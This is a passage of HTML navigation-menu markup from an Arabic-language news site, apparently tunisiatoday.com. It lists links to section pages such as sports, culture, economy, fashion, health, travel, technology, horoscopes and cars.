<li class='has-subthree'><a href='https://www.tunisiatoday.com/56-رياضة-عالمية'><span>   رياضة عالمية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/59-موجب'><span>  موجب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/60-سالب'><span>  سالب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports/scoreboard'><span> مباريات ونتائج </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1173-كرة-الطائرة'><span> كرة الطائرة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1174-كرة-اليد'><span> كرة اليد </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1175-كرة-السلة'><span> كرة السلة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1176-رمي'><span>  رمي </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1177-قفز'><span>  قفز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1178-الجري'><span>  الجري </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1179-تنس'><span> تنس </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1180-سيارات'><span> سيارات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1181-غولف'><span>  غولف </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1182-سباق-الخيل'><span>  سباق الخيل </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1183-مصارعة'><span>  مصارعة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1184-جمباز'><span>  جمباز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1188-أخبار-المنتخبات'><span>  أخبار المنتخبات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/61-تحقيقات'><span>  تحقيقات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1185-أخبار-المحترفين'><span>  أخبار المحترفين </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subfour itemfour '><a href='https://www.tunisiatoday.com/ثقافة'><h2>ثقافة</h2></a>
<ul>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون'><span>عالم الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون </span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span>فيديو ثقافة وفن</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/75-مهرجانات-عربية'><span>مهرجانات عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/495-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/67-معارض'><span>معارض</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/69-أحداث-ثقافية'><span>أحداث ثقافية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/70-في-المكتبات'><span>في المكتبات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/68-قصص-وروايات'><span>قصص وروايات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا'><span>اكثر الكتب الاجنبية مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا'><span>اكثر الكتب عربي مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/357-أفلام-عربية'><span>أفلام عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/76-مراجعة-كتب'><span>مراجعة كتب</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا'><span>دين ودنيا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/79-رقص'><span>رقص</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/80-تمثيل'><span>تمثيل</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/78-كوميدي'><span>كوميدي</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/276-بأقلامهم'><span>بأقلامهم</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>مدونات</span></a></li>
</ul>
</li>


<li class='has-subfive itemfive '><a href='https://www.tunisiatoday.com/إقتصاد'><h2>إقتصاد</h2></a>
<ul>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال'><span>عالم الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span>أخبار الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> فيديو </span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/91-عقارات'><span>عقارات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/84-اقتصاد-دولي'><span>اقتصاد دولي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/83-اقتصاد-عربي'><span>اقتصاد عربي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/394-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/90-تقارير-خاصة'><span>تقارير خاصة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/244-نفط-وبتروكيماويات'><span>نفط وبتروكيماويات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/243-مصارف'><span>مصارف</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/92-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/87-أسواق-مالية'><span>أسواق مالية</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/86-أخبار-الشركات'><span>أخبار الشركات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>مدونات</span></a></li>
</ul>
</li>



<li class='has-subsix itemsix '><a href='https://www.tunisiatoday.com/فن-وموسيقى'><h2>فن وموسيقى</h2></a>
<ul>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية'><span>القضايا والأحداث الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span> فيديو </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span>أخبار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/96-أسرار-النجوم'><span>أسرار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/101-حفلات-ومهرجانات'><span>حفلات ومهرجانات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/112-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/391-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/99-موسيقى-عربية'><span>موسيقى عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1850-سينما-عالمية'><span>سينما عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/114-مواهب-واعدة'><span>مواهب واعدة</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/274-أخبار-فنية'><span>أخبار فنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/275-سينما-عربية'><span>سينما عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1851-موسيقى-عالمية'><span>موسيقى عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span>  مدونات   </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/gallery-920/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/أزياء'><h2>أزياء</h2></a>
<ul>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء'><span>آخر أخبار عالم الأزياء</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/461-آخر-صيحات-الموضة'><span>آخر صيحات الموضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span> فيديو أخبار الموضة </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/141-للرجال-فقط'><span>للرجال فقط</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/142-مُثير'><span>مُثير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/133-مناسبات'><span>مناسبات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/373-إتيكيت'><span>إتيكيت</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/131-آخر-موضة'><span>آخر موضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/135-جديد-المحلات'><span>جديد المحلات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/134-مجوهرات'><span>مجوهرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/146-عطور'><span>عطور</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/145-العناية-بالشعر'><span>العناية بالشعر</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/144-ماكياج-ومستحضرات'><span>ماكياج ومستحضرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/fashion-show'><span>أخر عروض الأزياء </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/612-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-921/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subeight itemeight '><a href='https://www.tunisiatoday.com/صحة-وتغذية'><h2>صحة وتغذية </h2></a>
<ul>

<li class='has-subeight'><a href='https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية'><span>آخر الأخبار الطبية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span>جديد عالم الطب</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> فيديو صحة وتغذية   </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/drmore'><span>  إسأل طبيبك </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/337-آخر-الاخبار'><span>آخر الاخبار</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1549-صحة-جنسية'><span>صحة جنسية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/336-طبخ'><span>طبخ</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1824-حلويات'><span>حلويات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/420-طب-بديل'><span>طب بديل</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/390-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/b-922-صحة'><span>مدونات </span></a></li>


</ul>
</li>

<li class='has-subnine itemnine '><a href='https://www.tunisiatoday.com/سياحة-وسفر'><h2>سياحة وسفر </h2></a>
<ul>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/322-التحقيقات-السياحية'><span>التحقيقات السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span>الأماكن السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> فيديو سياحة وسفر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1828-رحلات-شهر-العسل'><span>رحلات شهر العسل</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1031-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/286-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/166-منتجعات-صحية'><span>منتجعات صحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/165-مغامرة'><span>مغامرة</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/164-شمس-و-بحر'><span> شمس و بحر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/163-تزلج'><span>تزلج</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/168-أشهر-المطاعم'><span>أشهر المطاعم</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/167-أفخم-الفنادق'><span>أفخم الفنادق</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-923/'><span> غاليري </span></a></li>
</ul>
</li>

<li class='has-subten itemten '><a href='https://www.tunisiatoday.com/ديكور'><h2>ديكور </h2></a>
<ul>
<li class='has-subten'><a href='https://www.tunisiatoday.com/323-أخبار-الديكور'><span>أخبار الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/458-جديد-عالم-الديكور'><span>جديد عالم الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/171-داخلي'><span>داخلي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/172-خارجي'><span>خارجي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/170-Your-Photos'><span>Your Photos</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/293-Feng-Shui'><span>Feng Shui</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/175-منزل'><span>منزل</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/1030-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>    مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-924'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>




<div class="mainmenuleft-one">
<div id='cssmenuz'>

<ul>

<li class='has-subones itemones '><a href='https://www.tunisiatoday.com/أخبار'><h2>أخبار</h2></a>
<ul>
<li class='has-subones'><a href='https://www.tunisiatoday.com/326-منزل-أخبار'><span>أخر الأخبار العربية و العالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين'><span>أخبار السياسة والسياسيين</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> فيديو العرب اليوم </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/37-عناوين-الاخبار'><span> عناوين الاخبار </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/أخبار-المدن'><span> أخبار الدول  </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/42-أخبار-عالمية'><span>أخبار عالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/41-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/43-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/257-سيحدث'><span>سيحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/256-يحدث'><span>يحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/255-حدث'><span>حدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/47-في-الأضواء'><span>في الأضواء</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/48-في-الظل'><span>في الظل</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li  class='has-subtwos itemtwos '><a href='https://www.tunisiatoday.com/إعلام'><h2>إعلام</h2></a>
<ul>

<li class='has-subtwos'><a href='https://www.tunisiatoday.com/327-عالم-الإعلام'><span>عالم الإعلام</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/446-الإعلام-وروّاده'><span>الإعلام وروّاده</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> فيديو إعلام </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/393-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/196-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/198-خبرة-عمر'><span>خبرة عمر</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/203-فضائيات'><span>فضائيات</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/199-صحافة'><span>صحافة</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span> مدونات </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/200-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/500-راديو'><span>راديو</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/202-انترنت'><span>انترنت</span></a></li>

</ul>
</li>

<li class='has-subthrees itemthrees '><a href='https://www.tunisiatoday.com/تعليم'><h2>تعليم</h2></a>
<ul>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/328-تحقيقات-وأخبار'><span>تحقيقات وأخبار</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/498-أخبار-التعليم'><span>أخبار التعليم</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> فيديو أخبار التعليم </span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/208-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/210-دراسات-عليا'><span>دراسات عليا</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/209-التعليم-الإلكتروني'><span>التعليم الإلكتروني</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث'><span>كتب ومراجع وأبحاث</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/212-جامعات-عالمية'><span>جامعات عالمية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/211-جامعات-عربية'><span>جامعات عربية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/460-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/215-سؤال-وجواب'><span>سؤال وجواب</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span>مدونات </span></a></li>
</ul>
</li>

<li class='has-subfours itemfours '><a href='https://www.tunisiatoday.com/مرأة'><h2>مرأة</h2></a>
<ul>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/329-آخر-أخبار-المرأة'><span>آخر أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/445-أخبار-النساء'><span>أخبار النساء</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> فيديو </span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/219-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/223-الأم-والطفل'><span>الأم والطفل</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/222-فنجان-قهوة'><span>فنجان قهوة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/226-جمال'><span>جمال</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/224-نصائح'><span>نصائح</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/218-أخبار-المرأة'><span>أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/389-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/b-929-نساء'><span> مدونات </span></a></li>
</ul>
</li>

<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/islamic-fashion'><h2>أزياء إسلامية</h2></a>
<ul>
    </ul>
    </li>
    
<li class='has-subfives itemfives '><a href='https://www.tunisiatoday.com/علوم-وتكنولوجيا'><h2>علوم وتكنولوجيا</h2></a>
<ul>

<li class='has-subfives'><a href='https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا'><span>إختراعات علوم وتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا'><span>عالم العلوم والتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> فيديو علوم وتكنولوجيا </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/229-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/230-أخبار-التكنولوجيا'><span>أخبار التكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/1032-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span>مدونات </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/232-ألعاب'><span>ألعاب</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/236-تطبيقات'><span>تطبيقات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/233-هاتف-محمول'><span> هاتف محمول</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/234-انترنت'><span>انترنت</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/235-حاسب-آلي'><span>حاسب آلي</span></a></li>

</ul>
</li>



<li class='has-subsixs itemsixs '><a href='https://www.tunisiatoday.com/بيئة'><h2>بيئة</h2></a>
<ul>

<li class='has-subsixs'><a href='https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية'><span>آخر الأخبار و التحقيقات البيئية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان'><span>عالم البيئة والحيوان</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span> فيديو أخبار البيئة </span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/639-تقارير'><span>تقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/179-عالم-عربي'><span>عالم عربي</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/180-حول-العالم'><span>حول العالم</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/1033-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/183-تحقيقات-وملفات'><span>تحقيقات وملفات</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/187-الحياة-البرية'><span>الحياة البرية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/188-السوق-الإيكولوجية'><span>السوق الإيكولوجية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/182-طاقة'><span>طاقة</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/184-اخبار-الطقس'><span>اخبار الطقس</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-925/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevans itemsevans '><a href='https://www.tunisiatoday.com/مدونات'><h2>مدونات</h2></a>
<ul>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>أخبار </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span>رياضة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>ستايل </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>اقتصاد </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span> سياحة وسفر  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span> تعليم </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span>  إعلام </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-929-نساء'><span>  نساء </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span>  بيئة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span> فن وموسيقى  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>ثقافة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>ديكور </span></a></li>
<!--li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-926-all'><span>سيارات </span></a></li-->
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا </span></a></li>
</ul>
</li>


<li class='has-subeights itemeights '><a href='https://www.tunisiatoday.com/أبراج'><h2>أبراج </h2></a>
<ul>

<li class='has-subeights'><a href='https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج'><span>أخبار الفلك والأبراج</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع'><span>المزيد من أخبار الطالع</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span>فيديو </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/983-أبراج-صينيةية'><span> أبراج صينية  </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/dream-interpretation-answers'><span>   تفسير الأحلام </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/problems-and-solutions'><span>  مشاكل وحلول </span></a></li>
</ul>
</li>

<li class='has-subnines itemnines '><a href='https://www.tunisiatoday.com/فيديو'><h2>فيديو </h2></a>
<ul>

<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> أخبار</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> اقتصاد</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span> ثقافة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span>  رياضة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span>  فن وموسيقى</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span>  ستايل</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> صحة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> سياحة وسفر</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-1147-عجائب-غرائب'><span> عجائب غرائب</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> إعلام</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> تعليم</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> نساء</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span>بيئة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span> أبراج</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> سيارات</span></a></li>
</ul>
</li>

<li class='has-subtens itemtens '><a href='https://www.tunisiatoday.com/سيارات'><h2>سيارات </h2></a>
<ul>

<li class='has-subtens'><a href='https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات'><span>آخر أخبار عالم السيارات</span></a></li>
